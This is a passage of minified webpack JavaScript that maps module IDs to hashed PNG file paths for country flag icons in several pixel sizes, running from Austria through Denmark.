strict";e.exports=t.p+"AUT_43x43-ac40f8533d741610c33b.png"},525632:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x64-e07021637a3e22a55046.png"},916616:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86-35dcaa90d1cbcec719fa.png"},331596:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_13x13-9bced0fdad3fb4418867.png"},311490:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_21x21-fb4aa2a49fbdda0c775f.png"},714434:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x32-248861c03e33774f3bd5.png"},401486:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_43x43-86e2ebfecfbf4aca5d8d.png"},187880:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x64-beef21e0f0bb238125db.png"},993104:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86-eda168b58b751ecd22ca.png"},480033:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_13x13-4bc816de4195c25ee7d3.png"},372435:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_21x21-8cbf370053cf75b49801.png"},993687:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x32-b6c2be4fe16482d33841.png"},788735:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_43x43-7247e54f5b0a27e73c61.png"},747781:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x64-e4ce9e3a0aa7d33847bd.png"},286093:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86-e253876f4e3d13feb0e7.png"},137559:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_13x13-8bdcf9803207e2f0896c.png"},528673:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_21x21-a47f7afd28a191856b86.png"},559669:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x32-7ba63906846d6afa3cf0.png"},86957:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_43x43-a665896f32036d44553e.png"},855539:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x64-801c40e3f5a64cb4c2e5.png"},165155:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86-6bf69578accc91a0a5e9.png"},338729:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_13x13-35306c343e2754195f17.png"},192027:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_21x21-cc3a41270ce303bef036.png"},911903:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x32-efb1e6fbdff8e4a0de25.png"},329319:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_43x43-c9d0a845318efbd1d38d.png"},307533:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x64-a9268c9e9141c6d905be.png"},256469:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86-9ea36ece160959429ba4.png"},497800:(e,s,t)=>{"use strict";e.exports=t.p+"BES_13x13-4422051b5449dcfddca9.png"},808558:(e,s,t)=>{"use strict";e.exports=t.p+"BES_21x21-0ed16ecb4aff3cf18157.png"},979054:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x32-88ae5f248926dd15fe29.png"},290682:(e,s,t)=>{"use strict";e.exports=t.p+"BES_43x43-4c4a713ca8d2a8a8a4cc.png"},81060:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x64-e50c2c7521c598d2ab1e.png"},157836:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86-72afe89723f0e632ff7e.png"},267235:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_13x13-4cccfaf89c2460abb514.png"},599866:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_21x21-8c52a9ffa2c26a0c4434.png"},947457:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x32-f6902bc62239a4c374d4.png"},28265:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_43x43-757fbf0a3de08c7e5372.png"},212543:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x64-a6d1b0f18bf618d73d91.png"},546815:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86-2a4d74abb0862843a069.png"},628105:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_13x13-2886e9de2082235b74e0.png"},300091:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_21x21-f0591080f853ab673bd4.png"},474111:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x32-f15adb096f36e568150c.png"},280135:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_43x43-835d4a27fc41ed4927fd.png"},823469:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x64-fc439c35001b4463a17e.png"},146101:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86-47b84c3070b63b247608.png"},627747:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_13x13-ad606701c71034898afb.png"},737997:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_21x21-d1e93261ee0fb799191f.png"},307969:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x32-757971e5442713c98b6b.png"},388777:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_43x43-9a049ba5fa656fc6b4e3.png"},573055:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x64-5400cf692a06227d2a73.png"},907327:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86-9cac40a8606811740da5.png"},146862:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_13x13-c9859d0d4b1a58976f97.png"},601596:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_21x21-73268160ead8293ad669.png"},88740:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x32-a00913bade3651880a2b.png"},775024:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_43x43-1c58309e6ba3b11b556c.png"},333890:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x64-e4a1817d567779cd7d51.png"},693946:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86-41a9edb1c74f838c5baa.png"},64347:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_13x13-1d24e9624402d0538ddd.png"},887525:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_21x21-0f5792fc3af4d7e5e476.png"},359161:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x32-a839572fa249d5baf916.png"},158273:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_43x43-ea39b614d9dea80c53a5.png"},726871:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x64-07705824da70a02037de.png"},582743:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86-f84f137ba09aab5a388b.png"},165047:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_13x13-1252fc8a36fcb35f127e.png"},588673:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_21x21-af08e24116993b2a5b8a.png"},228053:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x32-1f5b3b642c71fe9bbb26.png"},114445:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_43x43-edfecf4551e9294d388e.png"},800147:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x64-8a1f109cd3998876ba61.png"},192643:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86-3a92d16b91a11a823db6.png"},907861:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_13x13-919ae53b4609307e19ab.png"},671927:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_21x21-7f894f854a722a9c000e.png"},614475:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x32-7489843016e47ca50ac9.png"},809571:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_43x43-e7b5b5a14323533dbd35.png"},635241:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x64-ea084ac25bc93fa25f7d.png"},236065:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86-f8a7eb1232091cf050fb.png"},804818:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_13x13-7cd912e73c3841ba4e73.png"},895872:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_21x21-ef5dd33c193773b9350d.png"},639640:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x32-e0a71784aba3c3e4ab31.png"},205780:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_43x43-5d2c59fe8dc49d5f58d6.png"},593654:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x64-cdccbd43a89a4d7d0c39.png"},891662:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86-6cbc9192be52011125b1.png"},774954:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_13x13-4ceca545bd7726001812.png"},468664:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_21x21-f490a0f2626ed91ef0b7.png"},948400:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x32-66e62df4808adeabe2af.png"},974892:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_43x43-85bc9cbcd13f1c879bc8.png"},355150:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x64-0681d99bc6d09d236c87.png"},214470:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86-cac1c90088437097c682.png"},992458:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_13x13-af24bd14800c4bdd77a8.png"},298904:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_21x21-14140c5eed3f1e19cf50.png"},78544:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x32-4e18fbf765e40d9cd799.png"},190284:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_43x43-36509c8f25bd5fa0983c.png"},554542:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x64-62745eaea1cc22766af5.png"},163558:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86-09ea87ec39481eee32d9.png"},430233:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_13x13-a6417f6af3a511d687fa.png"},302347:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_21x21-e59172deea5c16ac23c4.png"},123535:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x32-67453a664955d0de45a9.png"},78615:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_43x43-f06c0c7dffa82ac58a05.png"},483517:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x64-0e6ae23a1aebc375c299.png"},643781:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86-c8594e5d7eb728f6f1e1.png"},503295:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_13x13-5d3993402ac54f030fda.png"},116937:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_21x21-95368321ec26a059e8b8.png"},969501:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x32-cb7b011069425d714fca.png"},786293:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_43x43-6b55024767c9b14c21a4.png"},899931:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x64-fd5b2dd575ca5bf182f0.png"},597227:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86-2191e88f07eead7fa05d.png"},978172:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_13x13-b8111aa9292c4a656af3.png"},397426:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_21x21-c8a26e513f25766bdefd.png"},215346:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x32-5f33735d5f801a133976.png"},31550:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_43x43-a4436cdb8c82e32463e1.png"},944280:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x64-51468ba93dcda8fd630b.png"},637440:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86-dc69f3688be3f47ace65.png"},222992:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_13x13-8f764f89a78df99ab0b1.png"},536918:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_21x21-5fe7ea38d0032d558c7f.png"},130710:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x32-f4ad7a60568e9466891c.png"},765666:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_43x43-3d28591c9fe4115347d3.png"},265516:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x64-dc03a0f0a01a1a29dee5.png"},467412:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86-082c07a400fc1532c160.png"},769582:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_13x13-b4f25d4025ed85951bf8.png"},919868:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_21x21-fb36e315985d788710fe.png"},711460:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x32-bfe0b8bb819bb6193fb6.png"},458096:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_43x43-c6a5e78acc3c23184bfa.png"},686338:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x64-0b191f04eddcf4c6953c.png"},316666:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86-feb2bf46581699b8c3b9.png"},535786:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_13x13-73718450bdf35f03fa36.png"},229496:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_21x21-e14c3de55e218821d68e.png"},709232:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x32-99cc38412ec7eef05287.png"},735724:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_43x43-f922e2b6f3e900753ab2.png"},115982:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x64-dffc541c8c877119a37d.png"},458950:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86-83dbdac4eef0616e5aad.png"},130528:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_13x13-a6f0d9b9cb03e409bf40.png"},751846:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_21x21-ca1e4db2dd224b8708ed.png"},993062:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x32-f557bfa088caee7ed68b.png"},182578:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_43x43-5fc6345e04457e4b83e4.png"},139452:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x64-d94aabae93cf59929f30.png"},277668:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86-56644d9827f4d96532a8.png"},471180:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_13x13-caadcca1baeb32fac15a.png"},451074:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_21x21-bc713116ddb5907732e6.png"},337666:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x32-d94dd8a22e8145b3480e.png"},24718:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_43x43-e947138b11c259e99059.png"},811112:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x64-1ac1f341b2a77a060793.png"},616336:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86-0638f174288079a7f874.png"},59524:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_13x13-20e64d91a30f3c24e6a9.png"},304666:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_21x21-a034540edd072d6e9be5.png"},88410:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x32-22b7c1cf1b09d8013a58.png"},152518:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_43x43-1db5aec94e95b6fcbb46.png"},824e3:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x64-98174aa71298885d3a9e.png"},74312:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86-be864a0d4697dae3c477.png"},525703:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_13x13-cea87ae119797831b8e9.png"},842001:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_21x21-858bdb11d682e89f86cf.png"},949861:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x32-ee4e01c34c90078423a2.png"},600285:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_43x43-b78df7d7a2cf711a6887.png"},305635:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x64-7821fe0f7fee20c5971b.png"},159827:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86-d987b6072f22dd1006a8.png"},938180:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_13x13-acc610da2e6f650e672b.png"},183322:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_21x21-4eacf97aacfab8398532.png"},967066:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x32-b083b70ef7be9ca2910c.png"},31174:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_43x43-64ffc1b561a89784c5c7.png"},702656:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x64-070a20b7c233f85d4a95.png"},952968:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86-2a2c92a36a0ebcf3635c.png"},217729:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_13x13-1d36ad49c7732a320598.png"},566579:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_21x21-7dc8d53840f3f8a9a9cf.png"},456119:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x32-4a868fc9df5d2f2011bc.png"},233631:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_43x43-de402a7d5fe85c35201c.png"},852197:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x64-fa0403bc936a8a1cdbb4.png"},153837:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86-3b44e5eb0eafc4f9c79d.png"},362447:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_13x13-33ab7318257a733a4389.png"},119001:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_21x21-57490292f8cf2be02cb2.png"},876909:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x32-1afb27cdc42de73331c0.png"},574341:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_43x43-27db3d71e77960242c57.png"},339627:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x64-acf57f970c0bf95ad495.png"},187579:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86-bf458304248b0c302df2.png"},165988:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_13x13-ad8c49ebf6c955cf3817.png"},385658:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_21x21-39143d2b12e205f40b67.png"},415482:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x32-ae36587b318d61c67c2a.png"},678438:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_43x43-ff00e958b645f282610b.png"},236768:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x64-3f9e00e91a07714a3a2c.png"},377448:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86-c0a6ed7ac8f73e0be0f1.png"},902316:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_13x13-a1060addcc3d15ad6785.png"},703778:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_21x21-d3949a1db04d6d61c8e2.png"},755042:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x32-99ded9c67f8b15cd3d04.png"},66798:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_43x43-738480d2c6ed55dc55b6.png"},664520:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x64-95adeda875af16e78af4.png"},259184:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86-34729cf10d6e85bea450.png"},926820:(e,s,t)=>{"use strict";e.exports=t.p+"COD_13x13-7e08b77b65ef3ba62d14.png"},146490:(e,s,t)=>{"use strict";e.exports=t.p+"COD_21x21-4a63d64e7583fdc1d7ee.png"},176314:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x32-c2ea3d5452d54c7c7219.png"},439270:(e,s,t)=>{"use strict";e.exports=t.p+"COD_43x43-e64d7f1a220ee16f03f8.png"},997600:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x64-964feffe75cc92700f71.png"},138280:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86-503ae3ae247bc78606ae.png"},486407:(e,s,t)=>{"use strict";e.exports=t.p+"COG_13x13-66eeea446bf6c298cc75.png"},908113:(e,s,t)=>{"use strict";e.exports=t.p+"COG_21x21-fb40ee786f90e4fe2bdc.png"},156645:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x32-34e67b3e288373a3a23d.png"},256541:(e,s,t)=>{"use strict";e.exports=t.p+"COG_43x43-48c54c369b3bcdf583e4.png"},125667:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x64-1ea9492a1239f9d5f6ea.png"},723411:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86-662f0605c4551938f283.png"},220971:(e,s,t)=>{"use strict";e.exports=t.p+"COK_13x13-dcac0886ad717df05c42.png"},672821:(e,s,t)=>{"use strict";e.exports=t.p+"COK_21x21-855758b2d3595bb7f1d2.png"},492489:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x32-3287046ad4fdbae70cc1.png"},279057:(e,s,t)=>{"use strict";e.exports=t.p+"COK_43x43-7b45b9b8c97a64d93f03.png"},601063:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x64-e50eed78c8a17308ea1f.png"},528935:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86-c466025833930ec42454.png"},310700:(e,s,t)=>{"use strict";e.exports=t.p+"COL_13x13-1afd99b9ae3eeaf356c6.png"},239010:(e,s,t)=>{"use strict";e.exports=t.p+"COL_21x21-231351acd008f7db7dcd.png"},599458:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x32-48e2508278ea9d661a57.png"},204910:(e,s,t)=>{"use strict";e.exports=t.p+"COL_43x43-394580fc26374fbd49d8.png"},530376:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x64-276c9e889115952397a0.png"},336944:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86-dc083542e85ef7e82fb1.png"},449761:(e,s,t)=>{"use strict";e.exports=t.p+"COM_13x13-f936b489839170234af0.png"},342163:(e,s,t)=>{"use strict";e.exports=t.p+"COM_21x21-3eddc77e218a2a93a537.png"},963415:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x32-0be137ed8e96fe02e294.png"},242111:(e,s,t)=>{"use strict";e.exports=t.p+"COM_43x43-82c589ace2a982a89c57.png"},717509:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x64-1f37d2675bf22d71966c.png"},255821:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86-fb075701618d55f7a23c.png"},261247:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_13x13-481793748b3bf1efc0f5.png"},981385:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_21x21-52849efbd4d73861d195.png"},727453:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x32-0e4d99def31f17e6d7b3.png"},168565:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_43x43-edaf6ef43d62ada22fe3.png"},374875:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x64-ab6bccac0a3074eb9f70.png"},402795:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86-826642cfe1e8bdecf550.png"},130798:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_13x13-cea87ae119797831b8e9.png"},281084:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_21x21-858bdb11d682e89f86cf.png"},556324:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x32-ee4e01c34c90078423a2.png"},819312:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_43x43-b78df7d7a2cf711a6887.png"},47554:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x64-7821fe0f7fee20c5971b.png"},161530:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86-d987b6072f22dd1006a8.png"},719780:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_13x13-9fcc073e683b3c785074.png"},798778:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_21x21-f90097d46e3f8678652d.png"},180666:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x32-2b7da44ceb74111029df.png"},819302:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_43x43-ee9c86946841b9f0b5fc.png"},671328:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x64-8a1cd3115912a7d761ce.png"},95016:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86-a492dac953ac0b31ced3.png"},611989:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_13x13-c52797927ba47ba0e27c.png"},952759:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_21x21-c605eaf5d5d8313851f4.png"},270987:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x32-2b3cf968d3d914d529d5.png"},949731:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_43x43-027625bc2680d02db36b.png"},622377:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x64-470825371b7b8a6dae0a.png"},244641:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86-3d7681a25416bf485f55.png"},110307:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_13x13-986fa229bf85ffa91e8f.png"},704205:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_21x21-3281194f550f5246179c.png"},274177:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x32-ee8313dcac1aa6e4dbcc.png"},871337:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_43x43-dc375da3970851e0d78a.png"},539263:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x64-6609e6f7a4649e363e6b.png"},873535:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86-eaf5a6611428a51a00ed.png"},503503:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_13x13-1490721b265b9f260c27.png"},553753:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_21x21-fadbcd9787846dda0ae2.png"},475437:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x32-95aa033825d9e64ca3ad.png"},445125:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_43x43-a37cc997c6b5adff2dd0.png"},351083:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x64-632a0483eadbfbb50a5d.png"},172859:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86-e44d29e4e40bf6c0b86e.png"},429990:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_13x13-ca005257b8e96127097d.png"},221620:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_21x21-ba9de41f69d42bbc6184.png"},282556:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x32-00f5cceed1feaa062fb4.png"},8936:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_43x43-2e1ad5a1fdf459fc56f7.png"},447386:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x64-2af4bd92f8ba7fa4cab8.png"},555410:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86-5c32f1d9923c5faa1a34.png"},64098:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_13x13-06e491fa7f5391f15c1b.png"},442448:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_21x21-f87bf483c060943c941a.png"},646120:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x32-1beead043d8d0d12f070.png"},175268:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_43x43-b7623eb61632161b697f.png"},422041:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x64-c573340cb0dd98b280c6.png"},169822:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86-53669999de7301e85653.png"},552988:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_13x13-9da6feafef60a9ffd328.png"},854354:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_21x21-4e3fc4d6811865195736.png"},188626:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x32-0f01f5e10953d1f356b0.png"},962334:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_43x43-aa01e35ae43645776195.png"},851960:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x64-c8e81cb8d093d839746c.png"},70304:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86-02b24dd507ad9cf60db3.png"},221757:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_13x13-be0b887e1395467422b2.png"},347871:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_21x21-17a8a9c4193e3a379e4e.png"},176467:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x32-d14d5d41504ac4ba3133.png"},576267:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_43x43-dbc73c955b8154275a41.png"},703070:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x64-418126fb84cfab22871a.png"},349481:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86-60a8e904d03a7cc2243d.png"},553936:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_13x13-88ec6a3642bb2a0acb19.png"},867862:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_21x21-e986f3f740707d414d49.png"},945302:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x32-377ddf45297317f9f150.png"},580258:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_43x43-3291f8628e900292c1eb.png"},80108:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x64-d2d37b73e18c4e7437ad.png"},798356:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86-02292725c197b6fe8151.png"},199567:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_13x13-040661707ff2a23a5850.png"},249817:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_21x21-ba0aaeb003c3b4547b4a.png"},171501:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x32-d11471226701d8e2f9f0.png"},657541:(e,s,t)=>{"use 